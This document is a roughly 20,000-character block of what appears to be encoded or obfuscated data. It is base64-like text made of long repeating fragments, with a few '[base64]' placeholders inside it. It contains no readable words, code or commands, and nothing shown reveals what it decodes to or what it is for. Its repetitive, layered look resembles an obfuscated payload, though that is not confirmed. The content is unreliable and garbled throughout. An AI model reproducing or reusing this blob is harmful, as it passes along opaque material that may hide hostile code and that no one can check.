nt7Dnt6/nt7nntrDntqznt6/nt7jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/ntrznt6vnt6vntqTntqTntqTnt6/nt7znt5bnt6/nt7Tnt5Dnt5bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrnt5DntqXntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6/nt7fntqXnt6/nt4zntqTnt7bnt7vnt6znt7/ntq3nt6/nt4/ntrDnt4DntqXntqTntqHnt6/nt47ntrDntqrntqrntqHnt6/nt4nntrDntqrntqrntqHnt6/nt4jntrDntqrntqrntqHnt6/nt4vntrDntqrntqrntqHnt6/nt4rntrDntqrntqrntqHnt6/nt4XntqHnt6/nt4TntqHnt6/nt4fntqHnt6/nt4bntqHnt6/nt4HntqHnt6/nt4DntqHnt6/nt4PntqHnt6/nt4Lntrbnt6Tnt6vntqXnt6/nt4/ntrDntrDnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntqTnt7bnt6/nt47ntrDntqrnpq3npr3nprrnp43nprjnp4XnprXnp4/np4Hnt5Hnt7Xntr/ntr3ntqrntqbnt6Hnt6Lnt67nt6znt7nnt6Tnt6Lnt6Pnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntqbntqrnt5Hnt7Xntr/ntr3nprPnp4/nprLnp43npr3npr/nprbnp4Lnp4/np4Hnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvi5jviqnviq7viq/viqXviqfviqDviq7viqbviqPvi5TntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrvnt6zntqTntqTntqbntqrntrLntqrntrbnt6/nt4nntrDnt6rntqXntqravtqf2pXbodqf2pDanNqU2pTntqrntqHnt6jntqXntr3nt7Xntrznt6jntrjntrnntqTntqTntrbnt6/[base64]/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnpr/nprPnprbnprXnp4/nprXntqrntrbnt6/nt4vntrDntqrnpprnpr3npr/[base64]/57a956a856a256az56a356eO56a/56a956eP56a157aq57a257ev57eK57aw57aq56aa56a956a356eN56a156eP56a157aq57a257ew57eo57eh57e+57eo57e257ev57eO57aw57aq57eM57eh57eh57ei57e657eR57e157a/57a957aq57am57eh57ei57eu57es57e557ek57ei57ej57eW57aq57el57ei57e+57e557ej57es57eg57eo57aq57eQ57am57aq57eR57e157a/57a957e557ei57eR57e157a/57a957e+57eo57ej57ep57eR57e157a/57a957aq57am57eq57al57aq7qS+7qS/7qSk7qS57qS27qS57qSz7qSx7qSk7qS57qS/7qS+7qSj57aq57ah57eo57al57a957e157a157es57a+57ak57ak57am57aq57ay57aq57a257ev57eJ57aw57aq57eB57eo57es57e/57ej57eR57e157a/57a957eg57ei57e/57eo57aq57a257ev57eI57aw57aq57ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt6Hnt6Lnt67nt6bntqrntrbnt6/nt4rntrDntqrnt47nt6Hnt6Lnt77nt6jnt5Hnt7Xntr/ntr3nt7nnt6Xnt6Tnt77nt5Hnt7Xntr/ntr3nt6Dnt6jnt77nt77nt6znt6rnt6jntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHnt6jntqXntr3nt7XntrzntrTnt6vntrTntqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt4XntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt4Xnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt77nt7Tnt77nt7nnt6jnt6DntqDnt7jnt6Tntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Hnt6Tnt6Pnt6jntqDnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr3ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntrzntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrXntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrHmceAx5PHhMeQx5rHmceB57aq57ah57eo57al57a957e157a/57a857a557a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76OR76OQ76Od76Od76Oc76OX57aq57ah57eo57al57a957e157a857a157a557eu57ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57eq57e/57ek57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57e/57ek57ep57ag57e557eo57eg57e957eh57es57e557eo57ag57eu57ei57eh57e457eg57ej57e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857er57e/57eR57e157a/57a957es57e457e557ei57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e/57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ag57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76i+76i476ir76ik76i576i676ir76i476iv76ik76i+57aq57ah57eo57al57a957e157a857a457ev57a057ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e657ek57ep57e557el57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a957e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a+57a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57ek57eg57es57eq57eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457e/57eh57al57eR57e157a/57a657ep57es57e557es57a357ek57eg57es57eq57eo57ai57e+57e757eq57am57e157eg57eh57ah57ao57a+57eO57e+57e757eq57eR57e157a/57a957e657ek57ep57e557el57aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957el57eo57ek57eq57el57e557aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957e757ek57eo57e657eP57ei57e157aw57eR57e157a/57a/57a957eR57e157a/57a957a957eR57e157a/57a957a857a757eR57e157a/57a957a857a757eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ej57ei57ej57eo57eR57e157a/57a/57eR57e157a/57a957e157eg57eh57ej57e+57aw57eR57e157a/57a/57el57e557e557e957a357ai57ai57e657e657e657aj57e657a+57aj57ei57e/57eq57ai57a/57a957a957a957ai57e+57e757eq57eR57e157a/57a/57ao57a+57eI57ao57a+57eO57e957es57e557el57eR57e157a/57a957er57ek57eh57eh57ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957eu57eh57ek57e957ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957ep57aw57eR57e157a/57a/57eA57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eO57a557aj57a857a757a157a457a857eR57e157a/57a957a857a957aj57a057a057a457a/57eR57e157a/57a957a557aj57a857a757a157a457a857eR57e157a/57a957a857a857aj57a557a657a657a+57eR57e157a/57a957a557aj57a557a457a757a157a157eR57e157a/57a957a857a857aj57a657a657a557a657eO57a557aj57a657a557a457a/57a557eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a/57a857a/57a657a757eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a457a957a857a857a/57eR57e157a/57a957a857a857aj57a657a657a557a657eB57a657aj57a057a057a657a657a457eR57e157a/57a957a057aj57a/57a957a957a857a457eB57a857a957aj57a557a057a457a/57eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a957aj57a657a157a+57a757eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a/57a457a857a857eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a857aj57a157a/57a657a157eR57e157a/57a957a857a857aj57a557a657a157a/57eR57e157a/57a957a857a857aj57a157a/57a657a157eR57e157a/57a957a857a957aj57a057a057a757a857eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a957aj57a757a057a157a657eB57a057aj57a957a557a/57eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a857a857aj57a657a157a957a857eR57e157a/57a957a457aj57a/57a057a057a157a557eO57a857a/57aj57a957a757a157a557eR57e157a/57a957a457aj57a957a957a/57a557a157eR57e157a/57a957a857a/57aj57a957a757a157a557eR57e157a/57a957a557aj57a457a/57a957a+57a657eR57e157a/57a957a857a857aj57a657a157a957a857eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eO57a857a857aj57a557a057a857a657eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a857aj57a957a/57a557a/57eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a957aj57a657a+57a457a157eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eB57a657aj57a057a057a657a657a457eR57e157a/57a957a657aj57a957a557a757a457eB57a457aj57a/57a757a957a457a/57eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a557aj57a057a657a/57a857a757eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a457a957a557a757a+57eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a+57aj57a057a/57a657a057a857eR57e157a/57a957a557aj57a457a/57a857a/57a557eR57e157a/57a957a+57aj57a057a/57a657a057a857eR57e157a/57a957a457aj57a957a957a+57a+57a457eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a457aj57a+57a957a957a657eB57a757aj57a057a457a+57a457eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eX57eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ao57a/57a+57a457a457a457a457a457a457eR57e157a/57a/57ai57ao57a+57eI57ao57a+57eO57ai57e+57e757eq57ao57a+57eI57ao57a957eM57eR57e157a/57a657ak57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e957ei57e+57ek57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57a457eo57a457eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57eu57eu57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57e557ek57e557eh57eo57eR57e157a/57a957e257aq57am57aq57es57eh57ek57eq57ej57ag57e+57eo57eh57er57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ev57ei57eh57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eh57ek57ej57em57eR57e157a/57a957es57e257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a+57a057a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57en57e457e+57e557ek57er57e057ag57eu57ei57ej57e557eo57ej57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157ag57eo57ej57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e557ei57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57eq57al57aq76KZ76KO76KP76KP76KU76KV57aq57ah57eo57al57a957e157a857a157a957es57ak57ak57am57aq57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157eR57e157a/57a957a857a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eh57ek57ej57eo57ag57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857aj57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57e/57eg57es57eh57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57er57es57eg57ek57eh57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a957a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57er57er57er57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a/57a457a957ev57ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a2